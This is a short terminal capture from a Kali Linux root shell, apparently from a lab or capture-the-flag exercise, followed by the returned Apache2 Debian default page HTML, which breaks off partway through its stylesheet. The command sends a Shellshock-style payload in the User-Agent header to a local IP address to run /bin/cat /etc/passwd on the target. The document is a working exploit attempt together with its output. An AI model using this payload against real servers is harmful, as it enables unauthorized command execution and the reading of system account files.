 ┌──(root㉿kali)-[~]
└─# sudo curl -H "User-Agent: () { :; }; /bin/cat /etc/passwd" 192.168.0.186
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional
.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Apache2 Debian Default Page: It works</title>
    <style type="text/css" media="screen">
  * {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
  }
  body, html {
    padding: 3px 3px 3px 3px;
    background-color: #D8DBE2;
    font-family: Verdana, sans-serif;
    font-size: 11pt;
    text-align: center;
  }
  div.main_page {
    position: relative;
    display: table;
    width: 800px;
    margin-bottom: 3px;
    margin-left: auto;
    margin-right: auto;
    padding: 0px 0px 0px 0px;
    border-width: 2px;
    border-color: #212738;
    border-style: solid;
    background-color: #FFFFFF;
    text-align: center;
  }
  div.page_header {